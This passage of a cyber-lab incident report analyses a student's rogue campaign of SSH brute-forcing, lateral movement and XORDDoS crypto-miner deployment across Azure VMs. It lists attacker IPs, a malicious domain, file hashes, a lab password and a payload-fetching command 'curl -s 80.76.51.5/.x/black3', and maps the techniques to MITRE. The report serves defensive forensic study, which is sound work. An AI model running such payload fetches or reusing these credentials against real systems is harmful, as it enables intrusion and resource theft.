   * Path: /usr/bin/ygljglkjgfg0 (via curl)
5. Hash: 0e817a2325c215997de15851152a66924874739eeff5da4b434e5d36c83a76eb
   * Malware Family: XORDDoS
   * Device: linux-vm-vun-test- zay.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Mar 3, 2025 22:19:08 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
6. Hash: 2f70458e2b77fba49697e3fbba8bea53e27e7ca010fd92ca3919b819d3aee160
   * Malware Family: XORDDoS
   * Device: linux-moh-jan.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Mar 6, 2025 22:34:07 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
7. Hash: 75bfd448e4274cc4e5804c43768f62a36ccb3fc3b1df06e14d9c892daa2cde19
   * Malware Family: XORDDoS
   * Device: linuxvmvulnerability-test- corey.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net
   * Date: Mar 20, 2025 04:27:05 UTC
   * Path: /usr/bin/ygljglkjgfg0 (via curl)
8. Hash: 2f70458e2b77fba49697e3fbba8bea53e27e7ca010fd92ca3919b819d3aee160
   * Malware Family: XORDDoS
   * Seen in: payload p.txt
   * Spread across: Multiple VMs (downloaded by script)



# Technical Analysis

During the investigation, linux-vulnmgmt-kobe was confirmed as the attack origin. The student abused lab conditions — weak SSH credentials and poor monitoring — to compromise multiple Linux VMs and deploy crypto-mining malware.



## Initial Compromise and Payload Deployment (Patient Zero Identified)

The investigation confirmed that levi-linux-vulnerability acted as Patient Zero for this attack campaign. On February 20, 2025, this VM initiated the compromise by executing mining payloads retrieved from known malicious infrastructure:

* dinpasiune.com
* 80.76.51.5

*Deployed Malware Artifacts:*

* .diicot
* .bisis
* .retea
* .kuak

Threat Actor established persistence using cron jobs and modified critical system files. System logs and bash history were cleared to evade detection and forensic review.

## Lateral Movement and Internal Spread

Between February 23 and February 26, the attacker performed SSH brute-force attacks from compromised VMs, moving laterally across the environment. Each system showed evidence of miner execution, persistence techniques, and artifact similarities linking back to Patient Zero.

## External Abuse and Azure Policy Violation

Parallel to the internal spread, sakel-lunix-2 launched aggressive external brute-force attacks targeting several public platforms:

* Twitter, YouTube, Additional services

Over 244,000 brute-force attempts were recorded. This behavior violated Azure’s acceptable use policies and triggered a formal Microsoft Malicious Activity Notice for external abuse of cloud resources.

# Attack Timeline and Lateral Movement Chain



|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Timestamp | Device | Remote IP | Port | Action / Binary |
| Feb 20, 2025 | levi-linux-  vulnerability | 87.120.116.35 | 42 | ./YAvdMwRw |
| Feb 20, 2025 | levi-linux-  vulnerability | 80.76.51.5 | 80 | curl -s  80.76.51.5/.x/black3 |
| Mar 4, 2025 | linux-program-  fix | 196.251.73.38 | 42 | ./MNFleGNm |
| Mar 4, 2025 | linux-program-  fix | 196.251.73.38 | 1337 | ./MNFleGNm |
| Mar 7, 2025 | linux- programatic-  ajs | 196.251.73.38 | 42 | ./AqsEUmKy |
| Mar 7, 2025 | linux- programatic-  ajs | 196.251.73.38 | 1337 | ./AqsEUmKy |
| Mar 13, 2025 | linuxvmdavid | 196.251.73.38 | 42 | ./oGBeupSS |
| Mar 13, 2025 | linuxvmdavid | 196.251.73.38 | 1337 | ./oGBeupSS |
| Mar 13, 2025 | linux- programatical- vul- remediation-  lokesh | 87.120.116.35 | 1418 | /var/tmp/.update- logs/Update |
| Mar 13, 2025 | nux- programatical- vul- remediation-  lokesh | 80.76.51.5 | 80 | curl -s 80.76.51.5/.x/black3 |
| Mar 14, 2025 | sakel-lunix-2 | 196.251.73.38 | 42 | ./UpzBUBnv |
| Mar 14, 2025 | sakel-lunix-2 | 196.251.73.38 | 1337 | ./UpzBUBnv |
| Mar 14, 2025 | sakel-lunix-2 | 196.251.73.38 | 47 | curl --silent save-  data exfil |

MITRE ATTsCK Mapping

The following diagram visualizes the observed attack progression based on MITRE ATTCCK phases and our detection data. It summarizes the student’s activity from reconnaissance to crypto-mining execution



|  |  |  |
| --- | --- | --- |
| **Tactic** | **Technique** | **Observations** |
| Initial  Access | T1078 - Valid Accounts | SSH brute-force using weak lab credentials  (labuser / Cyber23!). |
|  | T1190 - Exploit Public-  Facing App | Initial compromise via levi-linux-vulnerability  (SSH/web service exposure). |
| Execution | T1059 - Command and  Scripting Interpreter | .diicot, .retea, .balu payloads executed with  bash, curl, wget. |
|  | T1203 - Exploitation for  Client Execution | curl/wget direct payload fetching and  execution. |
| Persistence | T1053.003 - Scheduled  Task / Cron | Malicious cron jobs on multiple VMs (e.g.,  linuxvmvulnerability-test-corey). |
|  | T1070.004 - Indicator  Removal on Host | .bash_history wiped, logs cleared post-  execution. |
| Defense  Evasion | T1562.004 - Disable or  Modify System Firewall | iptables rules used to block Azure Metadata  (168.63.129.16). |
|  | T1070.003 - Clear  Command History | History wiping confirmed. |

|  |  |  |
| --- | --- | --- |
|  | T1140 -  Deobfuscate/Decode  Files or Info | Encoded payloads executed via curl/wget. |
| Credential  Access | T1110 - Brute Force | SSH brute-force from kobe toward internal  Linux VMs. |
|  | T1552.001 - Unsecured  Credentials in Files | auditctl used to probe passwd, shadow, sudo  logs. |
| Discovery | T1083 - File and  Directory Discovery | System audit rule checks, file recon, temp  directories. |
|  | T1016 - System Network Configuration  Discovery | UFW/iptables, mangle table, kernel module checks. |
| Lateral  Movement | T1021.004 - SSH | Confirmed pivoting by kobe, spreading miners  internally. |
| Command C Control | T1071.001 - Web  Protocols  (HTTP/HTTPS) | Outbound curl/wget to 218.92.0.222, miner pools. |
| Exfiltration | T1041 - Exfiltration Over C2 Channel | curl POST /save-data?IP= observed —  indicative of possible victim IP/data  exfiltration. |
| Impact | T1496 - Resource Hijacking | .diicot and .balu miner deployment, sustained CPU-intensive mining on multiple  compromised VMs. |

# Vulnerability Notes (CVEs s VM Practices)

CVE Content

* No specific CVEs exploited — access was gained through brute-forcing weak SSH credentials.
* Miner payloads like .diicot and .balu were dropped after gaining access, typical of post-compromise activity.
* This was a real attack inside the lab, carried out by a rogue student.
* Defender VA agent was running — no critical CVEs flagged during the investigation.
* Key takeaway: Attack succeeded due to weak credentials, not missing patches. Shows how valid account abuse and poor hardening open the door — even without a CVE.

CVE-2018-10933 — libssh Authentication Bypass Vulnerability Example

* Description: A flaw in libssh allowed an attacker to bypass authentication by presenting "SSH2_MSG_USERAUTH_SUCCESS" instead of the expected "SSH2_MSG_USERAUTH_REQUEST".
* Impact: Remote attackers could gain unauthenticated access to servers using vulnerable versions of libssh.
* Relevance: Common in poorly maintained Linux environments; this aligns with weak SSH access and brute-force attack scenarios like your case.

Reference: <https://nvd.nist.gov/vuln/detail/CVE-2018-10933>

# Risk and Impact Summary

|  |  |  |  |
| --- | --- | --- | --- |
| Risk | Impact | Likelihood | Notes |
| Crypto-Mining | High | High | Resource abuse, Azure  abuse report received |
| External Brute-  Force | High | High | 244K SSH attempts  toward internet targets |
| Internal Exfiltration | low | low | No data theft from  environment confirmed |
| Persistence | Medium | Medium | Cron jobs, history  wiping observed |

Containment s Eradication

Actions Taken by our Mentor s Lead Instructor: Josh Madakor

* Full deletion of compromised student VMs within the affected resource group
* Confirmed Sentinel and Defender core monitoring remained unaffected
* Azure Abuse case acknowledged and closed following remediation
* Reviewed outbound NSG rules to tighten egress controls as shown below

